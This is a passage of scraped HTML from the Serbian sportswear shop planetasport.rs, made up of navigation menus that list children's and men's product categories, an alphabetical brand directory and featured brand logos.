"><i class=""></i>ŠORCEVI ZA KUPANJE</a></li><li><a href="https://planetasport.rs/deca/odeca/haljine.html" class="" style="color: "><i class=""></i>HALJINE</a></li><li><a href="https://planetasport.rs/deca/odeca/kupaci-kostimi.html" class="" style="color: "><i class=""></i>KUPAĆI KOSTIMI</a></li></ul></div></div></div></li><li><a href="https://planetasport.rs/deca/aksesoari.html" class="has_child" style="color: "><i class=""></i>AKSESOARI</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/deca/aksesoari.html" class="title"  style="color: "><i class=""></i>AKSESOARI</a></div><li><a href="https://planetasport.rs/deca/aksesoari/rancevi.html" class="" style="color: "><i class=""></i>RANČEVI</a></li><li><a href="https://planetasport.rs/deca/aksesoari/klizaljke.html" class="" style="color: "><i class=""></i>KLIZALJKE</a></li><li><a href="https://planetasport.rs/deca/aksesoari/roleri.html" class="" style="color: "><i class=""></i>ROLERI</a></li><li><a href="https://planetasport.rs/deca/aksesoari/trotineti.html" class="" style="color: "><i class=""></i>TROTINETI</a></li><li><a href="https://planetasport.rs/deca/aksesoari/carape.html" class="" style="color: "><i class=""></i>ČARAPE</a></li><li><a href="https://planetasport.rs/deca/aksesoari/plivanje.html" class="" style="color: "><i class=""></i>PLIVANJE</a></li><li><a href="https://planetasport.rs/deca/aksesoari/fudbal.html" class="" style="color: "><i class=""></i>FUDBAL</a></li><li><a href="https://planetasport.rs/deca/aksesoari/skijanje.html" class="" style="color: "><i class=""></i>SKIJANJE</a></li><li><a href="https://planetasport.rs/deca/aksesoari/zimski-dodaci.html" class="" style="color: "><i class=""></i>ZIMSKI DODACI</a></li><li><a href="https://planetasport.rs/deca/aksesoari/stitnici.html" class="" style="color: "><i class=""></i>STITNICI</a></li><li><a href="https://planetasport.rs/deca/aksesoari/kacketi.html" class="" style="color: "><i class=""></i>KAČKETI</a></li><li><a href="https://planetasport.rs/deca/aksesoari/sanke.html" class="" style="color: "><i class=""></i>SANKE</a></li><li><a href="https://planetasport.rs/deca/aksesoari/rolsue.html" class="" style="color: "><i class=""></i>ROLSUE</a></li><li><a href="https://planetasport.rs/deca/aksesoari/kosevi.html" class="" style="color: "><i class=""></i>KOŠEVI</a></li><li><a href="https://planetasport.rs/deca/aksesoari/tenis.html" class="" style="color: "><i class=""></i>TENIS</a></li></ul></div></div></div></li><li class="menu-banner"><div class="menu-banners-wrapper"><div class="topmenu-widget">
    <a href="https://planetasport.rs/deca.html?akcija=9">
        <img loading="lazy" src="https://planetasport.rs/media/catalog/category/menu_widget/Novo-deca.jpg"/>
        <div class="text-container">
                <h3>NOVO</h3>
            <div class="button-container">
                    <span class="action primary white" type="button"><span> POGLEDAJ VIŠE</span></span>
            </div>
        </div>
    </a>
</div>


<div class="topmenu-widget">
    <a href="https://planetasport.rs/deca.html?akcija=162">
        <img loading="lazy" src="https://planetasport.rs/media/catalog/category/menu_widget/Hit-cena-deca.jpg"/>
        <div class="text-container">
                <h3>HIT CENA</h3>
            <div class="button-container">
                    <span class="action primary white" type="button"><span> POGLEDAJ VIŠE</span></span>
            </div>
        </div>
    </a>
</div>


<div></li></ul></div>        <div data-parent="brand-top-menu-item" class="level-2-wrapper brand">
        <ul class="level-top-2">
            <li>
            <a href="#" class="brand has_child"></a>
            <div class="submenu">
                <div class="submenu-wrapper">
                    <div class="column-brand">
                    <div class="column-title"><a href="https://planetasport.rs/brendovi">Abecedni popis brendova </a></div>
                        <div class="column brand">
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/action">
                                        ACTION                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/adidas">
                                        ADIDAS                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/antony_morato">
                                        ANTONY MORATO                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/arena">
                                        ARENA                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/atlantis">
                                        ATLANTIS                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/avirex">
                                        AVIREX                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/bear_paw">
                                        BEAR PAW                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/blue_reef">
                                        BLUE REEF                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/buff">
                                        BUFF                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/butterfly">
                                        BUTTERFLY                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/columbia">
                                        COLUMBIA                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/converse">
                                        CONVERSE                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/crocs">
                                        CROCS                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/d_franklin">
                                        D.FRANKLIN                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/davideli">
                                        DAVIDELI                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/de_fonseca">
                                        DE FONSECA                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/dockers">
                                        DOCKERS                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/ellesse">
                                        ELLESSE                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/enervit">
                                        ENERVIT                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/eplaygame">
                                        EPLAYGAME                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/fly_london">
                                        FLY LONDON                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/funwater">
                                        FUNWATER                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/gas">
                                        GAS                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/geographical_norway">
                                        GEOGRAPHICAL NORWAY                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/geox">
                                        GEOX                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/gewo">
                                        GEWO                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/givova">
                                        GIVOVA                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/giyo">
                                        GIYO                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/gold">
                                        GOLD                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/grisport">
                                        GRI SPORT                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/grunland">
                                        GRUNLAND                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/icepeak">
                                        ICEPEAK                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/ipanema">
                                        IPANEMA                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/jump_power">
                                        JUMP POWER                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/kander">
                                        KANDER                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/karl_lagerfeld">
                                        KARL LAGERFELD                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/keva_si">
                                        KEVA SI                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/la_terra">
                                        LA TERRA                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/lenovo">
                                        LENOVO                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/little_seal">
                                        LITTLE SEAL                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/lonsdale">
                                        LONSDALE                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/lotto">
                                        LOTTO                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/luhta">
                                        LUHTA                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/maccina">
                                        MACCINA                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/nautica">
                                        NAUTICA                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/navigare">
                                        NAVIGARE                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/newbalance">
                                        NEW BALANCE                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/nike">
                                        NIKE                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/olang">
                                        OLANG                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/opposite">
                                        OPPOSITE                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/ordli">
                                        ORDLI                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/pathfinder">
                                        PATHFINDER                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/proball">
                                        PROBALL                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/puma">
                                        PUMA                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/rang">
                                        RANG                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/rdx">
                                        RDX                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/reebok">
                                        REEBOK                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/reusch">
                                        REUSCH                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/richmoral">
                                        RICHMORAL                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/rider">
                                        RIDER                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/rieker">
                                        RIEKER                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/ring">
                                        RING                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/rucanor">
                                        RUCANOR                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/rupumpack">
                                        RUPUMPACK                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/saucony">
                                        SAUCONY                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/scholl">
                                        SCHOLL                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/seanshow">
                                        SEANSHOW                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/sergiotacchini">
                                        SERGIO TACCHINI                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/shoes_cover">
                                        SHOES COVER                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/skechers">
                                        SKECHERS                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/slazenger">
                                        SLAZENGER                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/spalding">
                                        SPALDING                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/speedo">
                                        SPEEDO                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/street_surfing">
                                        STREET SURFING                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/sugi">
                                        SUGI                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/thunder">
                                        THUNDER                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/timezone">
                                        TIME ZONE                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/u_s_polo_assn">
                                        U.S. POLO ASSN.                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/umbro">
                                        UMBRO                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/under_armour">
                                        UNDER ARMOUR                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/vientor">
                                        VIENTOR                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/wink">
                                        WINK                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/wintro">
                                        WINTRO                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/wurth">
                                        WURTH                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/yvolution">
                                        YVOLUTION                                    </a>
                                </div>
                                                    </div>
                    </div>

                    <div class="column-img-container-brand">
                        <div class="column-title">Izdvojeni brendovi</div>
                        <div class="column img-container brand">
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/nike">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/Brendovi_Nike.png" />
                                       <span class="brand-name">NIKE</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/adidas">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/Brendovi_Adidas.png" />
                                       <span class="brand-name">ADIDAS</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/rang">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/RANG_2.png" />
                                       <span class="brand-name">RANG</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/puma">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/PUMA_1.png" />
                                       <span class="brand-name">PUMA</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/skechers">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/SKECHERS_1.png" />
                                       <span class="brand-name">SKECHERS</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/reebok">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/REEBOK.png" />
                                       <span class="brand-name">REEBOK</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/lotto">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/LOTTO.png" />
                                       <span class="brand-name">LOTTO</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/slazenger">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/Brendovi_Slazenger.png" />
                                       <span class="brand-name">SLAZENGER</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/sergiotacchini">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/Brendovi_Sergio_Taccini.png" />
                                       <span class="brand-name">SERGIO TACCHINI</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/newbalance">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/NEW_BALANCE_1.png" />
                                       <span class="brand-name">NEW BALANCE</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/wintro">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/WINTRO.png" />
                                       <span class="brand-name">WINTRO</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/navigare">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/NAVIGARE_1.png" />
                                       <span class="brand-name">NAVIGARE</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/icepeak">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/ICEPEAK_1.png" />
                                       <span class="brand-name">ICEPEAK</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/kander">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/KANDER_1.png" />
                                       <span class="brand-name">KANDER</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/ellesse">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/ELLESSE.png" />
                                       <span class="brand-name">ELLESSE</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/under_armour">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/UNDER_ARMOUR.png" />
                                       <span class="brand-name">UNDER ARMOUR</span>
                                    </a>
                                </div>
                                                    </div>
                    </div>
                </div>
            </li>
        </ul>
    </div>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#menu.mobile">
                        Menu Mobile                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="menu.mobile"
                     data-role="content">
                    <nav id="mobile" class="mm-spn mm-spn--main">
    <ul class="mm-spn--open">
        <div class="mobile-menu-tabs"><ul><li class="mobile-menu-tab-item"><a class="mobile-menu-tab" href="https://planetasport.rs/muskarci.html" data-id="category-node-24559" data-label="Početna stranica MUŠKARCI">MUŠKARCI</a></li><li class="mobile-menu-tab-item"><a class="mobile-menu-tab" href="https://planetasport.rs/zene.html" data-id="category-node-24562" data-label="Početna stranica ŽENE">ŽENE</a></li><li class="mobile-menu-tab-item"><a class="mobile-menu-tab" href="https://planetasport.rs/deca.html" data-id="category-node-24604" data-label="Početna stranica DECA">DECA</a></li><li class="mobile-menu-tab-item"><a class="mobile-menu-tab" href="https://planetasport.rs/brendovi/" data-id="brand-node" data-label="BRENDOVI">BRENDOVI</a></li></ul><div id="tab-category-link"></div></div><li data-parent="category-node-24559"  class="level0 nav-1 category-item first parent parent-top"><span>OBUĆA</span><ul class="level0 "><li><a href="https://planetasport.rs/muskarci/obuca.html">Početna stranica OBUĆA</a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/patike.html" ><span>PATIKE</span></a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/zimska-obuca.html" ><span>ZIMSKA OBUĆA</span></a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/duboke-patike.html" ><span>DUBOKE PATIKE</span></a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/patike-za-fudbal.html" ><span>PATIKE ZA FUDBAL</span></a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/sandale.html" ><span>SANDALE</span></a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/kopacke.html" ><span>KOPAČKE</span></a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/patike-za-kosarku.html" ><span>PATIKE ZA KOŠARKU</span></a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/patike-za-trcanje.html" ><span>PATIKE ZA TRČANJE</span></a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/patike-za-tenis.html" ><span>PATIKE ZA TENIS</span></a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/papuce.html" ><span>PAPUČE</span></a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/japanke.html" ><span>JAPANKE</span></a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/patike-za-odbojku.html" ><span>PATIKE ZA ODBOJKU</span></a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/bedz.html" ><span>BEDZ</span></a></li></ul></li><li data-parent="category-node-24559"  class="level0 nav-2 category-item parent parent-top"><span>ODEĆA</span><ul class="level0 "><li><a href="https://planetasport.rs/muskarci/odeca.html">Početna stranica ODEĆA</a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/trenerke.html" ><span>TRENERKE</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/duksevi.html" ><span>DUKSEVI</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/ski-odeca.html" ><span>SKI ODEĆA</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/jakne.html" ><span>JAKNE</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/softshell-jakne.html" ><span>SOFTSHELL JAKNE</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/majice.html" ><span>MAJICE</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/sorcevi-za-kupanje.html" ><span>ŠORCEVI ZA KUPANJE</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/sorcevi.html" ><span>ŠORCEVI</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/dzemperi.html" ><span>DZEMPERI</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/sakoi.html" ><span>SAKOI</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/kosulje.html" ><span>KOSULJE</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/prsluci.html" ><span>PRSLUCI</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/pantalone.html" ><span>PANTALONE</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/helanke.html" ><span>HELANKE</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/bokserice.html" ><span>BOKSERICE</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/kupaci-kostimi.html" ><span>KUPAĆI KOSTIMI</span></a></li></ul></li><li data-parent="category-node-24559"  class="level0 nav-3 category-item last parent parent-top"><span>AKSESOARI</span><ul class="level0 "><li><a href="https://planetasport.rs/muskarci/aksesoari.html">Početna stranica AKSESOARI</a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/rancevi.html" ><span>RANČEVI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/torbe.html" ><span>TORBE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/koferi.html" ><span>KOFERI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/lopte.html" ><span>LOPTE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/naocare.html" ><span>NAOČARE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/plivanje.html" ><span>PLIVANJE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/kacketi.html" ><span>KAČKETI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/flasice.html" ><span>FLAŠICE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/carape.html" ><span>ČARAPE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/novcanici.html" ><span>NOVČANICI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/znojnice.html" ><span>ZNOJNICE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/steznici.html" ><span>STEZNICI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/stitnici.html" ><span>ŠTITNICI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/oprema-za-pilates.html" ><span>OPREMA ZA PILATES</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/skejtovi.html" ><span>SKEJTOVI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/fudbal.html" ><span>FUDBAL</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/fitnes.html" ><span>FITNES</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/boks.html" ><span>BOKS</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/stoni-tenis.html" ><span>STONI TENIS</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/ostalo.html" ><span>OSTALO</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/outdoor.html" ><span>OUTDOOR</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/skijanje.html" ><span>SKIJANJE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/zimski-dodaci.html" ><span>ZIMSKI DODACI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/bejzbol.html" ><span>BEJZBOL</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/badminton.html" ><span>BADMINTON</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/sup-daske.html" ><span>SUP DASKE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/kajaci.html" ><span>KAJACI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 